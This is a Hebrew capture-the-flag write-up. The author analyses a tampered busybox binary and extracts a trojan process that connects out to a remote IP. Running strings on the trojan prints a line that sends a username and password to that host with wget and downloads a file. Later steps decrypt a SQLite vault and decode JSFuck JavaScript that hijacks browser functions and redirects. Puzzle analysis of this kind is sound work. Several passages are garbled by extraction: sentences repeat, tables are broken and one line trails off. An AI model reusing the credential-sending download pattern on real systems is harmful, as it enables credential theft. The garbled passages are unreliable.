נריץ את הקובץ בלינוקס, ונקבל את הפלט הסטנדרטי של busybox, פלוס ההודעה שהגרסה הזאת מבוססת 'מציאות מדומה', ושיש רמז בתקיית tmp/.

```
yoav@ubuntu:~/Downloads$ ./busybox
BusyBox v1.29.0.git (2018-02-18 06:33:22 UTC) multi-call binary.
BusyBox is copyrighted by many authors between 1998-2015.
Licensed under GPLv2. See source distribution for detailed
copyright notices.
Usage: busybox [function [arguments]...]
   or: busybox --list[-full]
   or: busybox --install [-s] [DIR]
   or: function [arguments]...
         BusyBox is a multi-call binary that combines many common Unix
         utilities into a single executable. Most people will create a
         link to busybox for each function they wish to use and BusyBox
         will act like whatever it was invoked as.
         **** This version of BusyBox is an 'augmented-reality' version ;).. left
 you a hint at /tmp ... ****
Currently defined functions:
         adjtimex, base64, beep, cat, chmod, clear, dnsdomainname, echo, false, hostname, ifconfig, ifdown, ifup, kill, killall, ls, lsof, md5sum, nc,
         netcat, netstat, nslookup, ping, ps, reset, resize, top, true, tty,
         uname, wget, whoami
```

אם נסתכל בתקייה זו בעצמנו, לא נראה שם שום קובץ מיוחד. אבל רגע, מציאות מדומה, אולי בעצם הקבצים האלה לא באמת קיימים, אלא קיימים רק דרך busybox, שכזכור אמורה להחליף פקודות לינוקס נפוצות. ננסה להריץ ls דרך busybox באמצעות הפקודה **busybox ls /tmp**, אבל נקבל שגיאה מוזרה:

yoav@ubuntu:~/Downloads\$ ./busybox ls /tmp
ls: /uos: No such file or directory

לאחר בדיקה של קלטים, נבין כי מדובר בצופן הזזה פשוט, שכל תו מועבר לתו שבא \*האינדקס שלו\* אחריו. אם התו חורג מגבולות האותיות האנגליות, נחזור חזרה לתחילת רשימת האותיות, בקיצור, צופן הזזה עם טוויסט. נריץ את הפקודה, ונגלה כי קיים בתקייה קובץ שלא היה קיים קודם, קובץ README. נקרא אותו באמצעות cat, ונגלה כי התנהגות רשתית חשודה זוהתה.

| yoav@ubuntu: | ~/Downloads\$ | ./busybox  | ls /s | skm – | la  |      |       |         |
|--------------|---------------|------------|-------|-------|-----|------|-------|---------|
| total 8      |               |            |       |       |     |      |       |         |
| drwxr-xr-x   | 2 root        | root       | 4     | 4096  | Арг | 22   | 09:42 |         |
| drwxr-xr-x   | 24 root       | root       | 4     | 4096  | Арг | 22   | 09:42 | ••      |
|              | 0 root        | root       | 1     | 1337  | Dec | 31   | 1969  | .readme |
| yoav@ubuntu: | ~/Downloads\$ | ./busybox  | cat , | /skm/ | lx! | suct | t     |         |
|              |               |            |       |       |     |      |       |         |
| Suspicious n | etwork activ  | ity detect | ed    |       |     |      |       |         |

נשתמש בפקודה netstat, ואכן נזהה התנהגות רשתית חשודה:

| yoav@u<br>Active | ubuntu:~/Down<br>Se Internet co | <pre>nloads\$ ./busybox ne onnections (w/o serv</pre> | tstat<br>ers)        |                  |
|------------------|---------------------------------|-------------------------------------------------------|----------------------|------------------|
| Proto            | Recv-0 Send-                    | O Local Address                                       | Foreign Address      | State            |
| tcp              | ò                               | 64 0.0.0.0:31337                                      | 11.32.205.35.bc.good | leusercontent.co |
| m:http           | S ESTABLISHED                   | )                                                     |                      |                  |

אבל איך נדע איזה תהליך יצר אותה? סביר להניח שיש דגל עבור זה, אבל למה שלא פשוט נראה איזה תהליכים רצים ברקע באמצעות פקודת ps?

| yoav@ | ubuntu: | ~/Downloa | ds\$ ./busy | box ps    |     |       |              |
|-------|---------|-----------|-------------|-----------|-----|-------|--------------|
| PID   | USER    | TIME      | COMMAND     |           |     |       |              |
| 1337  | root    | 13:37     | /tmp/Tr0j   | (deleted) | - U | admin | default-pass |

אוקי, פה חשדתי. יש תהליך בשם Tr0j, שרץ עם שם המשתמש admin והסיסמה הדיפולטיבית שלו. ננצל את העובדה שבלינוקס כל קובץ הרצה שמור תחת proc/PID/exe/, ונחלץ את הוירוס Tr0j:

### ./busybox cat /oply/1337/tlr > Tr0j.elf

קיבלנו קובץ ELF בגודל 8.8 KB. נריץ עליו את הפקודה strings כדי לחלץ ממנו מחרוזות, ונקבל את

המחרוזות המעניינות הבאות.

Üw1lLN3v3rG3tM3 35.205.32.11 wget -O /tmp/.store 'http://%s/iso?user=%s&pass=%s' user pass default-pass אם נחבר את כל הידע שהשגנו עד כה, נבין כי שם המשתמש הוא admin, והסיסמה כנראה Uw1lLN3v3rG3tM3, ולכן הכתובת שאנחנו רוצים לעשות לה בקשה צריכה להיות

#### http://35.205.32.11/iso?user=admin&pass=Uw1ILN3v3rG3tM3

ניגש אליה, ונקבל הורדה לקובץ ISO. הקובץ מכיל תמונות שמספרן בין 1 ל-7 (חוץ מתמונה 3 שחסרה), קובץ בשם VAULT, וקובץ בשם Thumbs.db, שמכיל את הצלמיות לתמונות במערכת ההפעלה Windows. זה בדרך כלל מוזר שקובץ כזה נמצא באתגר. לרוב, אם אני עובד על ווינדוס, אני מוסיף אותו

| Name        | Size    | Packed Size | Modified         |
|-------------|---------|-------------|------------------|
| I.JPG       | 111 895 | 111 895     | 2018-02-17 19:46 |
| 🖬 2.JPG     | 54 609  | 54 609      | 2018-02-17 19:46 |
| 🖬 4.PNG     | 111 865 | 111 865     | 2018-02-17 19:49 |
| 🖬 5.JPG     | 26 036  | 26 036      | 2018-02-17 19:44 |
| 🖬 6.JPG     | 17 831  | 17 831      | 2018-02-17 19:44 |
| 🖬 7.JPG     | 25 432  | 25 432      | 2018-02-17 19:48 |
| Z THUMBS.DB | 113 664 | 113 664     | 2018-02-17 19:54 |
| VAULT       | 24 576  | 24 576      | 2018-02-18 16:25 |

באופן יזום ל-gitignore. כדי שלא יעלה לי בטעות ל-git, אז למה שהם יעלו אותו לאתגר. בנוסף לעבודה שחסר קובץ מסוג 3, וקובץ זה אמור להכיל צלמיות של תמונות. לכן, השתמשתי בתוכנה נחמדה שנקראת Thumbs Viewer, המאפשרת לי לראות את התוכן של הקובץ הזה. מצאנו את תמונה 3!

|      | Thumbs Viewer        |            |              | 256_4934f39705858f86 D × |
|------|----------------------|------------|--------------|--------------------------|
| File | Edit Tools Help      |            |              |                          |
| #    | Filename             | Entry Size | Sector Index |                          |
| 1    | 256_a0fd34edb315ebcb | 18 KB      | 4 in SAT     |                          |
| 2    | 256_663ad5764a8a684a | 15 KB      | 41 in SAT    |                          |
| 3    | 256_4934f39705858f86 | 11 KB      | 73 in SAT    |                          |
| 4    | 256_dff08a2c5d91dd20 | 25 KB      | 99 in SAT    |                          |
| 5    | 256_3ad4c73040f7e953 | 13 KB      | 151 in SAT   |                          |
| 6    | 256_5e9e7045d262e675 | 10 KB      | 179 in SAT   | *: 0000170*              |
| 7    | 256_afa9e05a2c97ee59 | 10 KB      | 200 in SAT   | Israel/0                 |
|      |                      |            |              |                          |
|      |                      |            |              |                          |
|      |                      |            |              |                          |
| ş    |                      |            |              |                          |
| <    |                      |            |              |                          |

בתמונה מופיע הטקסט \*israel70, וכמו שאומרים, סטרינג שמופיע בתמונה השלישית יופיע במפתח ההצפנה הראשון שתראה. תזכרו את זה. נעבור לקובץ הכספת שלנו. לאחר בדיקת ה- Magic numbers של הקובץ, מדובר בקובץ DB מסוג Sqlite3. לכן, נפתח אותו.

|   | id | name         | data                                                                                           | enc_type     | key      | iv_size |
|---|----|--------------|------------------------------------------------------------------------------------------------|--------------|----------|---------|
| 1 | (  | ) aes.js     | Usm/va3ngs/rHvy60sA6hwggK4nFp0+JlMra8YGfyrkfCFxUkZftuiIR+K4ExR40Ex3XlAVKERpKhAtmXak8wH0LUGf    | Blowfish-CBC | External | 8       |
| 2 | 1  | 1 index.html | <html> <script src="aes.js" type="text/javascript"></script></html>                            | None         | None     | 0       |
| 3 | 2  | 2 key.js     | N66Kat8Z93IO4scLpO41gcNxWBEuXWnxWscNu9R39zA=                                                   | Blowfish-CBC | External | 8       |
| 4 | 3  | 3 script.js  | n04ScjFpOgy7J+e3ONTvwof/IIAiao/AB6cZs8WzfISubeVzojaCMxI0SQpKOJkLTiMvSgGxg+P2xP9L6SzlLKy/H8BCvi | Blowfish-CBC | External | 8       |

נקבל מאגר נתונים עם טבלה אחת בלבד, שמכילה שמות של קבצים, ואת התוכן שלהם מוצפן. שלושת הקבצים מאגר נתונים עם טבלה אחת בלבד, שמכילה שמות של קבצים, ואת התוכן שלהם מוצפן. נשתמש הקבצים מוצפנים באמצעות Blowfish-CBC. כמובן שאנחנו יודעים מה הוא מפתח ההצפנה. נשתמש באתר JS באתר JS באתר גרולים ל

• הקובץ Key.js, מכיל את השורה:



- הקובץ Aes.js, שמכיל את הספריה CryptoJS של גוגל בגרסה 3.1.2.
- הקובץ Script.js, שמכיל קוד שעבר ערבול. לאחר תיקון הערבול, הקוד המקורי הוא:



קוד זה מוריד מהאתגר שני קבצים. הראשון הוא sid, והוא מכיל הגדרה של משתנה בשם sid, עם מזהה כלשהו. הקובץ השני הוא payload, והוא מכיל קוד מוצפן באמצעות ה-key שנמצא בקובץ key.js. כשנפענח את הקובץ עם המפתח, ונוריד את הערבול, נקבל קוד שנראה ממש דומה לבריינפאק, ומורכב מ-6 תווים בלבד. זהו JSFUCK! זוהי תת שפה של JS שמורכבת מ-6 תווים ומאפשרת להריץ כל קוד JS קיים. נרצה לראות את הקוד המקורי, ולכן נשתמש באחד מאתרי האינטרנט שמאפשרים לשחזר את הקוד המקורי. משום מה, האתרים הללו לא עובדים בפיירפוקס, אבל אם נריץ את השחזור בכרום, נקבל את הקוד המקורי:

#### • • •

```
1 var current = [];
3 function dispatch(r, t) {
       return r(t)
7 function scrmbl_sid(r) {
      var t = "";
       for (i = 0; i < r.length; i++) t += String.fromCharCode(170 ^ r.charCodeAt(i));</pre>
      return dispatch(current[4], t)
11 }
12 current[0] = window.console.log, current[1] = eval, current[2] = window.prompt, current[3] =
  alert, current[4] = btoa, window.console.log = function(r) {
      dispatch(current[0], "Try again ... ")
13
14 }, eval = function(r) {
      dispatch(current[0], "eval is disabled!. try something else")
16 }, prompt = function() {}, alert = function(r) {
      dispatch(current[3], "alert is disabled! try something else")
17
18 }, password = dispatch(current[2], "Enter the key please:"),
     "SDRwUHlCMXI3aGQ0eTcwSTVyYTNsIQ=" dispatch(current[4], password) ? window.location =
   "http://35.205.32.11/ch3_finish/" + scrmbl_sid(sid) : dispatch(current[3],
20 "Try again ... ");
```

נשים לב שהוא מבקש סטרינג שהוא בודק שהקלט הוא סטרינג שנראה כמו Base64, לכן נעביר לו את נשים לב שהוא מבקש סטרינג שהוא בודק שהקלט הוא סטרינג שנראה כמו H4pPyB1r7hd4y70l5ra3l, לכן נעביר לו את



וכמיטב המסורת, תודה לאיתי!!!!!